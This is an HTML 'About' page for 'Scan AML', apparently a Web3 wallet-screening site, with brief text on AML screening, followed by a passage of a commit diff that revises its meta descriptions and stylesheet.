
==== about/index.html @ 348e2239 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About Scan AML & Compliance Screening</title>
  <meta name="description" content="<strong>Scan AML</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
  <link rel="canonical" href="https://scan-aml.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About Scan AML & Compliance Screening">
  <meta property="og:description" content="<strong>Scan AML</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
  <meta property="og:url" content="https://scan-aml.github.io/about/">
  <meta property="og:image" content="https://scan-aml.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About Scan AML & Compliance Screening">
  <meta name="twitter:description" content="<strong>Scan AML</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


:root {
  --bg: #f7f8f6;
  --surface: #ffffff;
  --surface-soft: #f2f4f1;
  --ink: #111713;
  --muted: #647067;
  --faint: #8c968f;
  --line: rgba(17, 23, 19, 0.1);
  --line-strong: rgba(17, 23, 19, 0.16);
  --accent: #16A34A;
  --accent-dark: #12843d;
  --accent-soft: rgba(22, 163, 74, 0.1);
  --shadow: 0 28px 70px -38px rgba(17, 23, 19, 0.35);
}

* {
  box-sizing: border-box;
}

html,
body {
  height: 100%;
}

body {
  margin: 0;
  min-height: 100dvh;
  height: 100dvh;
  overflow: hidden;
  color: var(--ink);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height: 1.5;
  background:
    radial-gradient(circle at 50% -20%, rgba(22, 163, 74, 0.12), transparent 42%),
    linear-gradient(180deg, #fbfbfa 0%, var(--bg) 58%, #f1f3ef 100%);
  -webkit-font-smoothing: antialiased;
  display: flex;
  flex-direction: column;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

.topbar {
  display: flex;
  align-items: center;
  gap: 18px;
  min-height: 70px;
  padding: 16px clamp(18px, 4vw, 44px);
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  flex: 0 0 auto;
  font-size: 1rem;
  font-weight: 760;
  letter-spacing: 0;
}

.brand img {
  border-radius: 9px;
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.7) inset;
}

.nav {
  display: flex;
  align-items: center;
  gap: clamp(16px, 2.5vw, 30px);
  margin-left: 12px;
}

.nav a {
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 560;
  white-space: nowrap;
  transition: color 160ms ease;
}

.nav a:hover {
  color: var(--ink);
}

.spacer {
  flex: 1;
}

.ghost {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 38px;
  padding: 0 16px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.68);
  color: var(--ink);
  font-size: 0.9rem;
  font-weight: 680;
  white-space: nowrap;
  box-shadow: 0 8px 22px -18px rgba(17, 23, 19, 0.5);
  transition: border-color 160ms ease, color 160ms ease, transform 160ms ease;
}

.ghost:hover {
  color: var(--accent-dark);
  border-color: rgba(22, 163, 74, 0.34);
  transform: translateY(-1px);
}

.stage {
  flex: 1;
  width: min(100%, 1120px);
  margin: 0 auto;
  padding: 18px clamp(18px, 4vw, 44px) 10px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.hero {
  display: grid;
  justify-items: center;
}

h1 {
  margin: 0;
  font-size: clamp(3rem, 7vw, 5.5rem);
  line-height: 0.98;
  font-weight: 800;
  letter-spacing: 0;
}

.sub {
  max-width: 58ch;
  margin: 18px 0 0;
  color: var(--muted);
  font-size: clamp(1rem, 1.45vw, 1.16rem);
}

.sub strong {
  color: var(--ink);
  font-weight: 760;
  box-shadow: inset 0 -0.45em 0 var(--accent-soft);
}

.screening-card {
  width: min(100%, 520px);
  margin-top: 34px;
  padding: 18px;
  border: 1px solid var(--line);
  border-radius: 20px;
  background: rgba(255, 255, 255, 0.92);
  box-shadow: var(--shadow);
  text-align: left;
}

.field-row {
  display: grid;
  gap: 9px;
}

label {
  color: var(--faint);
  font-size: 0.72rem;
  font-weight: 760;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.address-shell {
  display: flex;
  align-items: center;
  gap: 10px;
  min-height: 58px;
  padding: 8px 10px;
  border: 1px solid var(--line);
  border-radius: 14px;
  background: var(--surface-soft);
}

.asset-chip {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  min-height: 36px;
  padding: 0 10px;
  border: 1px solid var(--line);
  border-radius: 999px;
  background: var(--surface);
  color: var(--ink);
  font-size: 0.82rem;
  font-weight: 780;
  white-space: nowrap;
}

.asset-chip img {
  width: 22px;
  height: 22px;
  border-radius: 50%;
}

input {
  width: 100%;
  min-width: 0;
  border: 0;
  outline: 0;
  background: transparent;
  color: var(--ink);
  font: inherit;
  font-size: 1rem;
  font-weight: 660;
}

.status-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-top: 12px;
  padding: 13px 14px;
  border: 1px solid var(--line);
  border-radius: 14px;
  color: var(--muted);
  background: var(--surface);
  font-size: 0.95rem;
  font-weight: 650;
}

.hint-toggle {
  flex: 0 0 auto;
  border: 0;
  padding: 0;
  background: transparent;
  color: var(--accent-dark);
  cursor: pointer;
  font: inherit;
  font-size: 0.86rem;
  font-weight: 760;
}

.hint-line {
  margin: 11px 4px 0;
  color: var(--muted);
  font-size: 0.84rem;
}

.primary {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-height: 56px;
  margin-top: 16px;
  border-radius: 14px;
  background: var(--accent);
  color: #ffffff;
  font-size: 1rem;
  font-weight: 800;
  box-shadow: 0 18px 34px -24px rgba(22, 163, 74, 0.9);
  transition: background 160ms ease, transform 160ms ease, box-shadow 160ms ease;
}

.primary:hover {
  background: var(--accent-dark);
  transform: translateY(-1px);
  box-shadow: 0 24px 40px -24px rgba(22, 163, 74, 0.95);
}

.footer {
  padding: 14px 24px 24px;
  color: var(--faint);
  font-size: 0.84rem;
  font-weight: 620;
  text-align: center;
}

@media (max-width: 720px) {
  .topbar {
    min-height: 64px;
    gap: 12px;
  }

  .nav {
    display: none;
  }

  .ghost {
    min-height: 36px;
    padding-inline: 13px;
  }

  .stage {
    padding-top: 8px;
  }

  h1 {
    font-size: clamp(2.82rem, 14vw, 3.55rem);
  }

  .sub {
    margin-top: 14px;
    max-width: 34ch;
  }

  .screening-card {
    margin-top: 24px;
    padding: 14px;
    border-radius: 18px;
  }

  .address-shell {
    min-height: 54px;
    gap: 8px;
  }

  .asset-chip {
    padding-inline: 8px;
  }

  input {
    font-size: 0.94rem;
  }

  .status-row {
    align-items: flex-start;
    flex-direction: column;
    gap: 6px;
    padding: 12px;
  }

  .primary {
    min-height: 54px;
  }

  .footer {
    padding-bottom: 18px;
  }
}

@media (max-width: 390px) {
  .brand span {
    max-width: 92px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }

  .address-shell {
    align-items: stretch;
    flex-direction: column;
  }

  input {
    padding: 0 2px 4px;
  }
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://scan-aml.github.io/#website",
      "url": "https://scan-aml.github.io/",
      "name": "Scan AML"
    },
    {
      "@type": "WebPage",
      "@id": "https://scan-aml.github.io/about/#webpage",
      "url": "https://scan-aml.github.io/about/",
      "name": "About Scan AML & Compliance Screening",
      "isPartOf": {
        "@id": "https://scan-aml.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://scan-aml.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://scan-aml.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About Scan AML & Compliance Screening"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="Scan AML">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>Scan AML</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About Scan AML & Compliance Screening</span>
    </nav>

    <h1 class="satellite-title">About Scan AML & Compliance Screening</h1>
    <p class="satellite-lead"><strong>Scan AML</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.</p>

    
    <div class="section-block">
      <h2>What is AML Screening?</h2>
      <p>Web3 wallets are pseudonymous but transparent. Anti-Money Laundering (AML) screening evaluates block data to identify addresses associated with illicit activities, sanctions lists, or security hacks, complying with the <a class="inline" href="https://www.fatf-gafi.org/en/topics/virtual-assets.html" target="_blank" rel="noopener noreferrer">FATF virtual assets compliance</a> guidelines.</p>
    </div>
    <div class="section-block">
      <h2>Why Screen Wallets?</h2>
      <p>Financial regulations require decentralized entities and applications to block transactions connected to illegal activities. Wallet screening protects protocols from regulatory penalties, conforming to laws on <a class="inline" href="https://en.wikipedia.org/wiki/Money_laundering" target="_blank" rel="noopener noreferrer">anti-money laundering (AML)</a>.</p>
    </div>
    <div class="section-block">
      <h2>Non-Custodial Analysis</h2>
      <p>The screening process does not require access to your wallet keys. It evaluates public ledger signatures to compute safety ratings, utilizing services like <a class="inline" href="https://www.chainalysis.com/" target="_blank" rel="noopener noreferrer">Chainalysis blockchain analytics</a>.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Scan AML Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Scan AML is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit b7c7617e: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -4,393 +4,166 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
   <title>About Scan AML & Compliance Screening</title>
-  <meta name="description" content="<strong>Scan AML</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
+  <meta name="description" content="Scan AML is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
   <link rel="canonical" href="https://scan-aml.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
   <meta property="og:title" content="About Scan AML & Compliance Screening">
-  <meta property="og:description" content="<strong>Scan AML</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
+  <meta property="og:description" content="Scan AML is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
   <meta property="og:url" content="https://scan-aml.github.io/about/">
   <meta property="og:image" content="https://scan-aml.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
   <meta name="twitter:title" content="About Scan AML & Compliance Screening">
-  <meta name="twitter:description" content="<strong>Scan AML</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
+  <meta name="twitter:description" content="Scan AML is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-:root {
-  --bg: #f7f8f6;
-  --surface: #ffffff;
-  --surface-soft: #f2f4f1;
-  --ink: #111713;
-  --muted: #647067;
-  --faint: #8c968f;
-  --line: rgba(17, 23, 19, 0.1);
-  --line-strong: rgba(17, 23, 19, 0.16);
-  --accent: #16A34A;
-  --accent-dark: #12843d;
-  --accent-soft: rgba(22, 163, 74, 0.1);
-  --shadow: 0 28px 70px -38px rgba(17, 23, 19, 0.35);
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  height: 100%;
-}
-
-body {
-  margin: 0;
-  min-height: 100dvh;
-  height: 100dvh;
-  overflow: hidden;
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  background:
-    radial-gradient(circle at 50% -20%, rgba(22, 163, 74, 0.12), transparent 42%),
-    linear-gradient(180deg, #fbfbfa 0%, var(--bg) 58%, #f1f3ef 100%);
-  -webkit-font-smoothing: antialiased;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-.topbar {
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  min-height: 70px;
-  padding: 16px clamp(18px, 4vw, 44px);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  flex: 0 0 auto;
-  font-size: 1rem;
-  font-weight: 760;
-  letter-spacing: 0;
-}
-
-.brand img {
-  border-radius: 9px;
-  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.7) inset;
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: clamp(16px, 2.5vw, 30px);
-  margin-left: 12px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.92rem;
-  font-weight: 560;
-  white-space: nowrap;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 0 16px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.68);
-  color: var(--ink);
-  font-size: 0.9rem;
-  font-weight: 680;
-  white-space: nowrap;
-  box-shadow: 0 8px 22px -18px rgba(17, 23, 19, 0.5);
-  transition: border-color 160ms ease, color 160ms ease, transform 160ms ease;
-}
-
-.ghost:hover {
-  color: var(--accent-dark);
-  border-color: rgba(22, 163, 74, 0.34);
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1;
-  width: min(100%, 1120px);
-  margin: 0 auto;
-  padding: 18px clamp(18px, 4vw, 44px) 10px;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  text-align: center;
-}
-
-.hero {
-  display: grid;
-  justify-items: center;
-}
-
-h1 {
-  margin: 0;
-  font-size: clamp(3rem, 7vw, 5.5rem);
-  line-height: 0.98;
-  font-weight: 800;
-  letter-spacing: 0;
-}
-
-.sub {
-  max-width: 58ch;
-  margin: 18px 0 0;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.45vw, 1.16rem);
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -0.45em 0 var(--accent-soft);
-}
-
-.screening-card {
-  width: min(100%, 520px);
-  margin-top: 34px;
-  padding: 18px;
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  background: rgba(255, 255, 255, 0.92);
-  box-shadow: var(--shadow);
-  text-align: left;
-}
-
-.field-row {
-  display: grid;
-  gap: 9px;
-}
-
-label {
-  color: var(--faint);
-  font-size: 0.72rem;
-  font-weight: 760;
-  letter-spacing: 0.08em;
-  text-transform: uppercase;
-}
-
-.address-shell {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-height: 58px;
-  padding: 8px 10px;
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  background: var(--surface-soft);
-}
-
-.asset-chip {
-  display: inline-flex;
-  align-items: center;
-  gap: 7px;
-  min-height: 36px;
-  padding: 0 10px;
-  border: 1px solid var(--line);
-  border-radius: 999px;
-  background: var(--surface);
-  color: var(--ink);
-  font-size: 0.82rem;
-  font-weight: 780;
-  white-space: nowrap;
-}
-
-.asset-chip img {
-  width: 22px;
-  height: 22px;
-  border-radius: 50%;
-}
-
-input {
-  width: 100%;
-  min-width: 0;
-  border: 0;
-  outline: 0;
-  background: transparent;
-  color: var(--ink);
-  font: inherit;
-  font-size: 1rem;
-  font-weight: 660;
-}
-
-.status-row {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 12px;
-  margin-top: 12px;
-  padding: 13px 14px;
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  color: var(--muted);
-  background: var(--surface);
-  font-size: 0.95rem;
-  font-weight: 650;
-}
-
-.hint-toggle {
-  flex: 0 0 auto;
-  border: 0;
-  padding: 0;
-  background: transparent;
-  color: var(--accent-dark);
-  cursor: pointer;
-  font: inherit;
-  font-size: 0.86rem;
-  font-weight: 760;
-}
-
-.hint-line {
-  margin: 11px 4px 0;
-  color: var(--muted);
-  font-size: 0.84rem;
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 56px;
-  margin-top: 16px;
-  border-radius: 14px;
-  background: var(--accent);
-  color: #ffffff;
-  font-size: 1rem;
-  font-weight: 800;
-  box-shadow: 0 18px 34px -24px rgba(22, 163, 74, 0.9);
-  transition: background 160ms ease, transform 160ms ease, box-shadow 160ms ease;
-}
-
-.primary:hover {
-  background: var(--accent-dark);
-  transform: translateY(-1px);
-  box-shadow: 0 24px 40px -24px rgba(22, 163, 74, 0.95);
-}
-
-.footer {
-  padding: 14px 24px 24px;
-  color: var(--faint);
-  font-size: 0.84rem;
-  font-weight: 620;
-  text-align: center;
-}
-
-@media (max-width: 720px) {
-  .topbar {
-    min-height: 64px;
-    gap: 12px;
+  :root{
+    --bg:#F5F7FA; --panel:#FFFFFF; --field:#F3F6FA;
+    --ink:#0F1620; --muted:#5A6472; --faint:#8C95A3;
+    --line:rgba(16,22,32,.10); --line-2:rgba(16,22,32,.055);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.10);
+    --pos:#2563EB;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(16,22,32,.03), 0 32px 62px -30px rgba(16,22,32,.32), 0 10px 24px -18px rgba(16,22,32,.18);
+    --shadow-soft:0 1px 0 rgba(16,22,32,.02), 0 20px 44px -32px rgba(16,22,32,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .nav {
-    display: none;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (diagonal hatch + cool glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -10%, rgba(37,99,235,.10), transparent 62%),
+      radial-gradient(640px 520px at 90% 12%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(16,22,32,.035) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px rgba(16,22,32,.06)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.82fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.7rem,5.6vw,4.5rem); line-height:1; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 18px 34px -20px rgba(37,99,235,.8); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.04); box-shadow:0 24px 42px -20px rgba(37,99,235,.9)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- checker card ---------- */
